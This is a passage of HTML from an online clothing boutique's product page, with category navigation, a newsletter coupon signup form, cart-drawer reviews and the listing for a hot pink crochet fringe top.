                  <a href="/collections/skirts" class="mobile-nav__link">Skirts</a>
                  
                </li>
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/shorts" class="mobile-nav__link">Shorts</a>
                  
                </li>
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/rompers-jumpsuits" class="mobile-nav__link">Rompers &amp; Jumpsuits</a>
                  
                </li>
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/loungewear" class="mobile-nav__link">Loungewear</a>
                  
                </li>
              
            </ul>
          </li>
        
      
        
        
        
          <li class="mobile-item-nav mobile-nav__item" aria-haspopup="true">
            <div class="mobile-nav__has-sublist">
              <a href="/collections/dresses-1" class="item-menu-mobile mobile-nav__link">Dresses</a>
              <div class="mobile-nav__toggle">
                <button type="button" class="icon-fallback-text mobile-nav__toggle-open">
                  <span class="icon icon-plus" aria-hidden="true"></span>
                  <span class="fallback-text">See More</span>
                </button>
                <button type="button" class="icon-fallback-text mobile-nav__toggle-close">
                  <span class="icon icon-minus" aria-hidden="true"></span>
                  <span class="fallback-text">"Close Cart"</span>
                </button>
              </div>
            </div>

            <ul class="mobile-nav__sublist">
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/midi-dresses" class="mobile-nav__link">Midi &amp; Maxi Dresses</a>
                  
                </li>
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/short-mini-dresses" class="mobile-nav__link">Short Dresses</a>
                  
                </li>
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/casual-dresses" class="mobile-nav__link">Casual Dresses</a>
                  
                </li>
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/party-dresses" class="mobile-nav__link">Party Dresses</a>
                  
                </li>
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/little-black-dress" class="mobile-nav__link">Little Black Dress</a>
                  
                </li>
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/rompers-jumpsuits" class="mobile-nav__link">Rompers &amp; Jumpsuits</a>
                  
                </li>
              
            </ul>
          </li>
        
      
        
        
        
          <li class="mobile-item-nav mobile-nav__item" aria-haspopup="true">
            <div class="mobile-nav__has-sublist">
              <a href="/collections/plus-size" class="item-menu-mobile mobile-nav__link">Plus Size</a>
              <div class="mobile-nav__toggle">
                <button type="button" class="icon-fallback-text mobile-nav__toggle-open">
                  <span class="icon icon-plus" aria-hidden="true"></span>
                  <span class="fallback-text">See More</span>
                </button>
                <button type="button" class="icon-fallback-text mobile-nav__toggle-close">
                  <span class="icon icon-minus" aria-hidden="true"></span>
                  <span class="fallback-text">"Close Cart"</span>
                </button>
              </div>
            </div>

            <ul class="mobile-nav__sublist">
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/tunics-plus-size" class="mobile-nav__link">Tunics</a>
                  
                </li>
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/tops-tees" class="mobile-nav__link">Tops &amp; Tees</a>
                  
                </li>
              
                <li class="mobile-nav__item ">
                  
                  
                  <div class="mobile-nav__has-sublist">
                    <a href="/collections/dresses" class="item-menu-mobile mobile-nav__link ">Dresses </a>
                    <div class="mobile-nav__toggle">
                      <button type="button" class="icon-fallback-text mobile-nav__toggle-open">
                        <span class="icon icon-plus" aria-hidden="true"></span>
                        <span class="fallback-text">See More</span>
                      </button>
                      <button type="button" class="icon-fallback-text mobile-nav__toggle-close">
                        <span class="icon icon-minus" aria-hidden="true"></span>
                        <span class="fallback-text">"Close Cart"</span>
                      </button>
                    </div>
                  </div>
                   <ul class="mobile-nav__sublist  child-level2">
                     
                 		<li class="mobile-nav__item ">
                          <a href="/collections/midi-maxi-dresses-plus-size" class="mobile-nav__link">Midi &amp; Maxi Dresses</a></li>
                     
                 	 </ul>
                  
                </li>
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/kimonos-jackets-plus-size" class="mobile-nav__link">Kimonos &amp; Jackets</a>
                  
                </li>
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/blouses-plus-size" class="mobile-nav__link">Blouses</a>
                  
                </li>
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/embroidered-tops" class="mobile-nav__link">Embroidered Tops</a>
                  
                </li>
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/bottoms" class="mobile-nav__link">Bottoms</a>
                  
                </li>
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/rompers-jumpsuits-1" class="mobile-nav__link">Rompers &amp; Jumpsuits</a>
                  
                </li>
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/loungewear-1" class="mobile-nav__link">Loungewear</a>
                  
                </li>
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/sweaters-plus-size" class="mobile-nav__link">Sweaters</a>
                  
                </li>
              
            </ul>
          </li>
        
      
        
        
        
          <li class="mobile-item-nav mobile-nav__item" aria-haspopup="true">
            <div class="mobile-nav__has-sublist">
              <a href="/collections/accessories" class="item-menu-mobile mobile-nav__link">Accessories</a>
              <div class="mobile-nav__toggle">
                <button type="button" class="icon-fallback-text mobile-nav__toggle-open">
                  <span class="icon icon-plus" aria-hidden="true"></span>
                  <span class="fallback-text">See More</span>
                </button>
                <button type="button" class="icon-fallback-text mobile-nav__toggle-close">
                  <span class="icon icon-minus" aria-hidden="true"></span>
                  <span class="fallback-text">"Close Cart"</span>
                </button>
              </div>
            </div>

            <ul class="mobile-nav__sublist">
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/extenders" class="mobile-nav__link">Extenders</a>
                  
                </li>
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/jewelry" class="mobile-nav__link">Jewelry</a>
                  
                </li>
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/shoes" class="mobile-nav__link">Shoes &amp; Slippers</a>
                  
                </li>
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/makeup-junkie-bags" class="mobile-nav__link">Makeup Junkie Bags</a>
                  
                </li>
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/erimish" class="mobile-nav__link">Erimish Bracelet Bar</a>
                  
                </li>
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/mariana-jewelry" class="mobile-nav__link">Mariana Jewelry</a>
                  
                </li>
              
            </ul>
          </li>
        
      
        
        
        
          <li class="mobile-nav__item">
            	<a href="/collections/restocks" class="item-menu-mobile mobile-nav__link">Restocks</a>
          </li>
        
      
        
        
        
          <li class="mobile-nav__item">
            	<a href="/collections/sale" class="item-menu-mobile mobile-nav__link">Sale</a>
          </li>
        
      
        
        
        
          <li class="mobile-item-nav mobile-nav__item" aria-haspopup="true">
            <div class="mobile-nav__has-sublist">
              <a href="/collections/new-arrivals" class="item-menu-mobile mobile-nav__link">Shop By Brand</a>
              <div class="mobile-nav__toggle">
                <button type="button" class="icon-fallback-text mobile-nav__toggle-open">
                  <span class="icon icon-plus" aria-hidden="true"></span>
                  <span class="fallback-text">See More</span>
                </button>
                <button type="button" class="icon-fallback-text mobile-nav__toggle-close">
                  <span class="icon icon-minus" aria-hidden="true"></span>
                  <span class="fallback-text">"Close Cart"</span>
                </button>
              </div>
            </div>

            <ul class="mobile-nav__sublist">
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/umgee" class="mobile-nav__link">Umgee</a>
                  
                </li>
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/jess-jane" class="mobile-nav__link">Jess &amp; Jane</a>
                  
                </li>
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/andree-by-unit" class="mobile-nav__link">Andree by Unit / Savanna Jane</a>
                  
                </li>
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/entro" class="mobile-nav__link">Entro</a>
                  
                </li>
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/chatoyant" class="mobile-nav__link">Chatoyant</a>
                  
                </li>
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/parsley-sage" class="mobile-nav__link">Parsley &amp; Sage</a>
                  
                </li>
              
            </ul>
          </li>
        
      

      
          <li class="mobile-nav__item mobile-nav__search">
                <span class="email"><a href="mailto:info@violetskyeboutique.com?Subject=Hello%20again" target="_top"><i class="fa fa-envelope" aria-hidden="true"></i> info@violetskyeboutique.com</a></span>
          </li>
          
          
          <li class="mobile-nav__item mobile-nav__search">
                <span><a href="tel:561-409-3695"><i class="fa fa-phone" aria-hidden="true"></i> 561-409-3695</a></span>
          </li>
      

      
      
      
      


      <div id="ssw-topauth" class="ssw-topauth">
        
        <li class="mobile-nav__item">
          <a id="customer_login_link" href="javascript:void(0);" data-toggle="ssw-modal" data-target="#login_modal" onclick="trackShopStats('login_popup_view', 'all')">Log in</a>
        </li>
        <li class="mobile-nav__item">
          <a id="customer_register_link" data-toggle="ssw-modal" data-target="#signup_modal" href="javascript:void(0);" onclick="trackShopStats('login_popup_view', 'all')">Sign up</a>
        </li>
        
      </div>

      
      
     
      <br />
      <div class="newsletter-opt">
          <h5>ENTER YOUR EMAIL TO RECEIVE 10% COUPON IMMEDIATELY</h5>
          
<form id="email_signup" class="klaviyo_condensed_styling klaviyo_condensed_float klaviyo_condensed_embed_MCz9jM" action="//manage.kmail-lists.com/subscriptions/subscribe" data-ajax-submit="//manage.kmail-lists.com/ajax/subscriptions/subscribe" method="GET" target="_blank" novalidate="novalidate" onsubmit="return checkCheckBoxes(this);">
  <input type="hidden" name="g" value="MCz9jM">
  <div class="klaviyo_field_group">
    <label for="k_id_email">Newsletter Sign Up</label>
    <input type="email" value="" name="email" id="k_id_email" placeholder="Type Your Email" />
  </div>
    <div class="klaviyo_form_actions">
    <button type="submit" class="klaviyo_submit_button">I WOULD LOVE 10%OFF</button>
  </div>
  <div class="klaviyo_messages">
    <div class="success_message" style="display:none;">
      <p class="thank_you" > Thanks for signing up! Here is your <br class="mobile" />Coupon code: <span style='color:#cb0808;'> <b> TAKE10 </b> </span> </p>
    
    </div>
    <div class="error_message" style="display:none;"></div>
  </div>  
 
</form>

<style type="text/css">
  .klaviyo_condensed_styling, 
  .klaviyo_styling {
   
    display:inline-block !important;
    
  }
  .klaviyo_condensed_styling .klaviyo_field_group {
    width: 60% !important;
    margin: 0;
    float:left;
}
.success_message {
    color: black !important;
}
.klaviyo_styling.klaviyo_condensed_embed_MCz9jM,
.klaviyo_condensed_styling.klaviyo_condensed_embed_MCz9jM {
  font-family: "Helvetica Neue", Arial;
}
.klaviyo_styling.klaviyo_condensed_embed_MCz9jM label,
.klaviyo_condensed_styling.klaviyo_condensed_embed_MCz9jM label {
  color:#50504F;
}
.klaviyo_styling.klaviyo_condensed_embed_MCz9jM input[type=text],
.klaviyo_styling.klaviyo_condensed_embed_MCz9jM input[type=email],
.klaviyo_condensed_styling.klaviyo_condensed_embed_MCz9jM input[type=text],
.klaviyo_condensed_styling.klaviyo_condensed_embed_MCz9jM input[type=email] {
  border-radius: 0px;
}
.klaviyo_styling.klaviyo_condensed_embed_MCz9jM .klaviyo_submit_button,
.klaviyo_condensed_styling.klaviyo_condensed_embed_MCz9jM .klaviyo_submit_button {
  background-color:#000;
  border-radius: 0px;
}

.klaviyo_styling.klaviyo_condensed_embed_MCz9jM .klaviyo_submit_button:hover,
.klaviyo_condensed_styling.klaviyo_condensed_embed_MCz9jM .klaviyo_submit_button:hover {
  background-color:#14698e;
}
  .klaviyo_form_actions {
    width: 40%;
    padding: 0;
    text-align: center;
}
  .klaviyo_condensed_styling{
  	margin-bottom: 0;
    max-width: 100%;
    width: 100%;
  }

.klaviyo_condensed_styling .klaviyo_submit_button {
	background-color: #000;
  	font-size: 16px;
  	padding: 0;
    width: 100%;
}
  
@media screen and (max-width:767px) {   
  .klaviyo_condensed_styling .klaviyo_submit_button {
      font-size: 12px;
  }
}  
</style>

<script type="text/javascript" src="//www.klaviyo.com/media/js/public/klaviyo_subscribe.js"></script>
<script type="text/javascript">
  KlaviyoSubscribe.attachToForms('form.klaviyo_condensed_styling', {
    hide_form_on_success: true,
     custom_success_message: true
   
  });
</script>

      </div>

    </ul>
    <!-- //mobile-nav -->
  </div>
  
	<div id="DrawerOverlay"></div>
  	<div id="CartDrawer" class="drawer drawer--right">
      <div class="shippingbar shipping-bar wrapper">
    	<h5 class="top-bar__message"></h5>
      </div>
      <div class="drawer__header">
        <div class="drawer__title h3">
          <div class='cartrow first_cart_row'>
            <!--div class='bgscol1 logo-container'>
              <a href='/'> <img src="//violetskyeboutique.com/cdn/shop/t/26/assets/logo.png?v=159428655403158860011659763368" class='cartlogo' />  </a> </div>
            <div class='bgscol1'>
              <ul class='cartlist'>
                
                <li>Got a Question? Call Us</li>
                <li> <span class='cartphonenumber'>561-409-3695 </span>
                </li>
                

              </ul>
            </div-->
            	<span>
              		<i class="fa fa-check" aria-hidden="true" style="color:#6fa76b;"></i> An Item Was Added To Cart!
				</span>

          </div>
        </div>
        <div class="drawer__close js-drawer-close">

            <span class="fallback-text">X</span>

        </div>
      </div>
      <div id="CartContainer"></div>
		
              <img src="//violetskyeboutique.com/cdn/shop/t/26/assets/secure-partners_700x.png?v=87650759922066332931659763368" class='paymentimg' />
              
      <div class="cartrow drawer-row bottomrow text-center">
        <p class="cupom-code-drawer"><strong></strong></p>
       	
            <img class="drawer-badges" src="//violetskyeboutique.com/cdn/shop/t/26/assets/trust_drawer_badge_900x.png?v=146075948325113707031659763368"  />
		
        <a class='conshop ' href='/collections/all'> Continue Shopping </a>
        
            <div class="drawer-reviews">
              <section class="drawer-review_single">
                <div class="drawer-review_user">
                  <div class="imgae-review-drawer">
                  <img class="drawer-user_image" src="//violetskyeboutique.com/cdn/shop/t/26/assets/cartreview1_50x.png?v=16875205785443198401659763368" />
                  </div>
                  <span class="user-name">Buy it</span>
                </div>
                <span class="review-stars-verified"> Verified Purchase</span>
                <p>Buy this kimono. You will want to wear it everyday. It’s gorgeous</p>
              </section>

              <section class="drawer-review_single">
                <div class="drawer-review_user">
                   <div class="imgae-review-drawer">
                  <img class="drawer-user_image" src="//violetskyeboutique.com/cdn/shop/t/26/assets/cartreview2_50x.png?v=55472828852169169481659763368" /> 
                     </div>
                  <span class="user-name">Perfect For Spring</span>
                </div>
                <span class="review-stars-verified"> Verified Purchase</span>
                 <p>I’m obsessed with this crop top! I’ve worn it both day and night and made such cute outfits with it. It’s super lightweight and the floral pattern is too pretty</p>
              </section>

              <section class="drawer-review_single">
                <div class="drawer-review_user">
                   <div class="imgae-review-drawer">
                  <img class="drawer-user_image" src="//violetskyeboutique.com/cdn/shop/t/26/assets/cartreview3_50x.png?v=116573013895488874261659763368" />
                     </div>
                  <span class="user-name">So Cute</span>
                </div>
                <span class="review-stars-verified"> Verified Purchase</span>
                 <p>Better than the picture. Comftorable and fit is perfect.</p>
              </section>
            </div>

            
                <img class="drawer-badges" src="//violetskyeboutique.com/cdn/shop/t/26/assets/trust_drawer_badge_900x.png?v=146075948325113707031659763368"  />
            
            <a class='conshop ' href='/collections/all'> Continue Shopping </a>
        
      </div>

    </div>
  
  


  	<div id="PageContainer" class="is-moved-by-drawer homepage-style-2">
    <header class="site-header header1" role="banner">
      	<div class="wrapper">
           <div class="logo-header">
            
            
              <div class="site-header__logo large--left" itemscope itemtype="http://schema.org/Organization">
            
              
                <a href="/" itemprop="url" class="site-header__logo-link">
                  <img src="//violetskyeboutique.com/cdn/shop/t/26/assets/logo.png?v=159428655403158860011659763368" alt="Violet Skye Boutique" itemprop="logo">
                </a>
              
            
              </div>
            
          </div>

          
             <div class="header__search search-header no-mobile">
              <form action="/search" method="get" class="input-group search-bar" role="search">
                
                <input type="search" name="q" value="" placeholder="Search: Tops, Bottoms, Dresses..." class="input-group-field home_search_input" aria-label="Search: Tops, Bottoms, Dresses...">
                <button type="submit" class="btn search_btn btn-v">Search</button>
              </form>
            </div>
          

          
          
          
          
          
          
          <div id="ssw-topauth" class="ssw-topauth">
            
            <a id="customer_login_link" href="javascript:void(0);" data-toggle="ssw-modal" data-target="#login_modal" onclick="trackShopStats('login_popup_view', 'all')"><i class="ssw-icon-user"></i></a>
            
          </div>
          
          
          
          

          
          
          








	<a class="ssw-link-fave-menu ssw-link-fave-menu-hide-count" href="/pages/wishlist" aria-label="My Wishlist" tabindex="0">
		<i class="ssw-icon-heart-o"></i>
		<span class="ssw-counter-fave-menu ssw-hide"></span>
	</a>
	<script defer>
		var sswFaveCounterMenuLoaded = true;
	</script>

              

          <div class="customer-account">
               <a href="/cart" class="site-header__cart-toggle js-drawer-open-right" aria-controls="CartDrawer" aria-expanded="true" target="" >
                <span class="icon " aria-hidden="true"><i class="icon icon-cart"></i></span>
                <span class="CartCount">0</span>
                 <span class="fallback-text">CART</span>
              </a>
          </div>
         </div>
        <div class="clear"></div>
        <div class="grid--table full-menu-grid">
            <div class="grid__item large--text-right medium-down--hide">

                <nav class="nav-bar" role="navigation">

                  
                  <!-- begin site-nav -->
                  <ul class="site-nav" id="AccessibleNav">
                    
                      
                      
                      
                        <li class="site-nav--has-dropdown ">
                          <a href="/collections/new-arrivals" class="site-nav__link">New Arrivals</a>
                        </li>
                      
                    
                      
                      
                      
                        <li class="site-nav--has-dropdown" aria-haspopup="true">
                          <a href="/collections/tops" class="site-nav__link">
                            Tops
                            <span class="icon icon-arrow-down" aria-hidden="true"></span>
                          </a>
                          
                            <div class="site-nav__dropdown">
                                <ul class="child">
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/tunics">Tunics</a>
                                    
                                  </li>
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/tees-tanks">Tees & Tanks</a>
                                    
                                  </li>
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/blouses">Blouses</a>
                                    
                                  </li>
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/kimonos-jackets">Kimonos & Jackets</a>
                                    
                                  </li>
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/loungewear">Loungewear</a>
                                    
                                  </li>
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/sweaters-1">Sweaters</a>
                                    
                                  </li>
                                  
                                </ul>
                            </div>
                        
                        </li>
                      
                    
                      
                      
                      
                        <li class="site-nav--has-dropdown" aria-haspopup="true">
                          <a href="/collections/bottoms-1" class="site-nav__link">
                            Bottoms
                            <span class="icon icon-arrow-down" aria-hidden="true"></span>
                          </a>
                          
                            <div class="site-nav__dropdown">
                                <ul class="child">
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/pants-denim">Pants & Denim</a>
                                    
                                  </li>
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/legging">Legging</a>
                                    
                                  </li>
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/skirts">Skirts</a>
                                    
                                  </li>
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/shorts">Shorts</a>
                                    
                                  </li>
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/rompers-jumpsuits">Rompers & Jumpsuits</a>
                                    
                                  </li>
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/loungewear">Loungewear</a>
                                    
                                  </li>
                                  
                                </ul>
                            </div>
                        
                        </li>
                      
                    
                      
                      
                      
                        <li class="site-nav--has-dropdown" aria-haspopup="true">
                          <a href="/collections/dresses-1" class="site-nav__link">
                            Dresses
                            <span class="icon icon-arrow-down" aria-hidden="true"></span>
                          </a>
                          
                            <div class="site-nav__dropdown">
                                <ul class="child">
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/midi-dresses">Midi & Maxi Dresses</a>
                                    
                                  </li>
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/short-mini-dresses">Short Dresses</a>
                                    
                                  </li>
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/casual-dresses">Casual Dresses</a>
                                    
                                  </li>
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/party-dresses">Party Dresses</a>
                                    
                                  </li>
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/little-black-dress">Little Black Dress</a>
                                    
                                  </li>
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/rompers-jumpsuits">Rompers & Jumpsuits</a>
                                    
                                  </li>
                                  
                                </ul>
                            </div>
                        
                        </li>
                      
                    
                      
                      
                      
                        <li class="site-nav--has-dropdown" aria-haspopup="true">
                          <a href="/collections/plus-size" class="site-nav__link">
                            Plus Size
                            <span class="icon icon-arrow-down" aria-hidden="true"></span>
                          </a>
                          
                            <div class="site-nav__dropdown">
                                <ul class="child">
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/tunics-plus-size">Tunics</a>
                                    
                                  </li>
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/tops-tees">Tops & Tees</a>
                                    
                                  </li>
                                  
                                  <li class="site-nav--has-dropdown has-child"><a href= "/collections/dresses">Dresses </a>
                                    
                                      <ul class="grandchild">
                                      
                                        <li ><a href= "/collections/midi-maxi-dresses-plus-size">Midi & Maxi Dresses</a></li>
                                      
                                      </ul>
                                    
                                  </li>
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/kimonos-jackets-plus-size">Kimonos & Jackets</a>
                                    
                                  </li>
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/blouses-plus-size">Blouses</a>
                                    
                                  </li>
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/embroidered-tops">Embroidered Tops</a>
                                    
                                  </li>
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/bottoms">Bottoms</a>
                                    
                                  </li>
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/rompers-jumpsuits-1">Rompers & Jumpsuits</a>
                                    
                                  </li>
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/loungewear-1">Loungewear</a>
                                    
                                  </li>
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/sweaters-plus-size">Sweaters</a>
                                    
                                  </li>
                                  
                                </ul>
                            </div>
                        
                        </li>
                      
                    
                      
                      
                      
                        <li class="site-nav--has-dropdown" aria-haspopup="true">
                          <a href="/collections/accessories" class="site-nav__link">
                            Accessories
                            <span class="icon icon-arrow-down" aria-hidden="true"></span>
                          </a>
                          
                            <div class="site-nav__dropdown">
                                <ul class="child">
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/extenders">Extenders</a>
                                    
                                  </li>
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/jewelry">Jewelry</a>
                                    
                                  </li>
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/shoes">Shoes & Slippers</a>
                                    
                                  </li>
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/makeup-junkie-bags">Makeup Junkie Bags</a>
                                    
                                  </li>
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/erimish">Erimish Bracelet Bar</a>
                                    
                                  </li>
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/mariana-jewelry">Mariana Jewelry</a>
                                    
                                  </li>
                                  
                                </ul>
                            </div>
                        
                        </li>
                      
                    
                      
                      
                      
                        <li class="site-nav--has-dropdown ">
                          <a href="/collections/restocks" class="site-nav__link">Restocks</a>
                        </li>
                      
                    
                      
                      
                      
                        <li class="site-nav--has-dropdown ">
                          <a href="/collections/sale" class="site-nav__link">Sale</a>
                        </li>
                      
                    
                      
                      
                      
                        <li class="site-nav--has-dropdown" aria-haspopup="true">
                          <a href="/collections/new-arrivals" class="site-nav__link">
                            Shop By Brand
                            <span class="icon icon-arrow-down" aria-hidden="true"></span>
                          </a>
                          
                            <div class="site-nav__dropdown">
                                <ul class="child">
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/umgee">Umgee</a>
                                    
                                  </li>
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/jess-jane">Jess & Jane</a>
                                    
                                  </li>
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/andree-by-unit">Andree by Unit / Savanna Jane</a>
                                    
                                  </li>
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/entro">Entro</a>
                                    
                                  </li>
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/chatoyant">Chatoyant</a>
                                    
                                  </li>
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/parsley-sage">Parsley & Sage</a>
                                    
                                  </li>
                                  
                                </ul>
                            </div>
                        
                        </li>
                      
                    
                  </ul>
                  <!-- //site-nav -->
                </nav>
	      </div>
      </div>
    </header>


  

  
	<nav class="nav-bar large--hide medium-down--show" role="navigation">
		<div class="wrapper">
        	<div class="large--hide medium-down--show">
          		<div class="grid--full">
                    <div class="grid__item one-fifth">
                      <div class="site-nav--mobile">
                        <button type="button" class="icon-fallback-text site-nav__link js-drawer-open-left" aria-controls="NavDrawer" aria-expanded="false">
                          <span class="icon icon-hamburger" aria-hidden="true"></span>
                          <span class="fallback-text">Menu</span>
                        </button>
                      </div>
                  	</div>
                    <div class="grid__item three-fifths">
                      	
                      		<div class="site-header__logo large--left" itemscope itemtype="http://schema.org/Organization">
                        
                            
                                <a href="/" itemprop="url" class="site-header__logo-link">
                                  <img src="//violetskyeboutique.com/cdn/shop/t/26/assets/logo.png?v=159428655403158860011659763368" alt="Violet Skye Boutique" itemprop="logo">
                                </a>
                            
                            
                                </div>
                        
                    </div>
                    <div class="grid__item one-fifth">
                        <div class="site-nav--mobile right">
                            <a href="/cart" class="js-drawer-open-right site-nav__link" aria-controls="CartDrawer" aria-expanded="false">
                                <span class="icon-fallback-text">
                                  <i class="icon icon-cart"></i>
                                  <span class="icon icon" aria-hidden="true"></span>
                                  (<span class="CartCount">0</span>)
                                  <span class="fallback-text">CART</span>
                                </span>
                            </a>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    	
            
                
                    

                    
      			
          	
        
	</nav>
    <script>
        $(document).ready(function(){
            $(window).scroll(function(){
                var h = $("#shopify-section-header").height();
                if ($(this).scrollTop() > h) {
                  $('.fixed_header').fadeIn();
                } else {
                  $('.fixed_header').fadeOut();
                }
            });
            $(".search-icon").click(function(){
                $(".header__search").fadeIn("slow");
            });
            $(".close").click(function(){
              $(".header__search").fadeOut("slow");
            });
        });
    </script>
    
    
    <main class="wrapper main-content" role="main">
        <script src="//violetskyeboutique.com/cdn/shop/t/26/assets/jquery.elevatezoom.js?v=154309404449153104071659763368"></script>
  <!-- /templates/product.liquid -->
  
      <style>
      .selector-wrapper,
      .product-single__variants { 
        display: none!important; 
      }
      </style>
  

  


  <div itemscope itemtype="http://schema.org/Product">
  
  
  
    
    
    
    
    
        
        
        
        
        
        
        
        
    

  

    <meta itemprop="url" content="https://violetskyeboutique.com/products/crochet-detail-fringe-top-hot-pink">
    <meta itemprop="image" content="//violetskyeboutique.com/cdn/shop/files/m5368-hotpink-1_2_grande.jpg?v=1685543230">

    
    

    <h1 class="mobile" itemprop="name">Crochet Detail Fringe Top, Hot Pink </h1>
    <div class=" mobile" >
	
    
        
  
  
  
  
  

    
      </div>
    <div class="prod-price mobile">

      

      <!--span>Sale Price :</span-->
      <span id="ProductPrice1" class="ProductPrice" class="h2" itemprop="price" content="46.0" >
        $46.00
      </span>

      
    </div>

    <div class="grid product-single">
      <div class="grid__item large--one-half text-center">

        <div class="product-single__photos" id="ProductPhoto">
          
          <img class="ProductPhotoImg zoom" id="ProductPhotoImg"  alt="umgee usa Crochet Detail Fringe Top" src="//violetskyeboutique.com/cdn/shop/files/m5368-hotpink-1_2_700x.jpg?v=1685543230" />
          
            
          
            
          
            
          
            
          
            
          
            
          

        </div>

        
        
          
          <div class="vertical slider product-single__thumbnails grid-uniform" id="ProductThumbs">
            
            
                        
              
                <div class="product-images">
                  <a href="//violetskyeboutique.com/cdn/shop/files/m5368-hotpink-1_2.jpg?v=1685543230" class="product-single__thumbnail">
                    <img index="1" src="//violetskyeboutique.com/cdn/shop/files/m5368-hotpink-1_2_compact.jpg?v=1685543230" alt="umgee usa Crochet Detail Fringe Top">
                  </a>
                </div>
              
            
                        
              
                <div class="product-images">
                  <a href="//violetskyeboutique.com/cdn/shop/files/m5368-hotpink-1_1_1_2.jpg?v=1685543239" class="product-single__thumbnail">
                    <img index="2" src="//violetskyeboutique.com/cdn/shop/files/m5368-hotpink-1_1_1_2_compact.jpg?v=1685543239" alt="Crochet Detail Fringe Top, Hot Pink">
                  </a>
                </div>
              
            
                        
              
                <div class="product-images">
                  <a href="//violetskyeboutique.com/cdn/shop/files/m5368-hotpink-3.jpg?v=1685543255" class="product-single__thumbnail">
                    <img index="3" src="//violetskyeboutique.com/cdn/shop/files/m5368-hotpink-3_compact.jpg?v=1685543255" alt="Crochet Detail Fringe Top, Hot Pink">
                  </a>
                </div>
              
            
                        
              
                <div class="product-images">
                  <a href="//violetskyeboutique.com/cdn/shop/files/m5368-hotpink-4.jpg?v=1685543255" class="product-single__thumbnail">
                    <img index="4" src="//violetskyeboutique.com/cdn/shop/files/m5368-hotpink-4_compact.jpg?v=1685543255" alt="Crochet Detail Fringe Top, Hot Pink">
                  </a>
                </div>
              
            
                        
              
                <div class="product-images">
                  <a href="//violetskyeboutique.com/cdn/shop/files/m5368-hotpink-5.jpg?v=1685543255" class="product-single__thumbnail">
                    <img index="5" src="//violetskyeboutique.com/cdn/shop/files/m5368-hotpink-5_compact.jpg?v=1685543255" alt="Crochet Detail Fringe Top, Hot Pink">
                  </a>
                </div>
              
            
                        
              
                <div class="product-images">
                  <a href="//violetskyeboutique.com/cdn/shop/files/m5368-hotpink-2.jpg?v=1685543255" class="product-single__thumbnail">
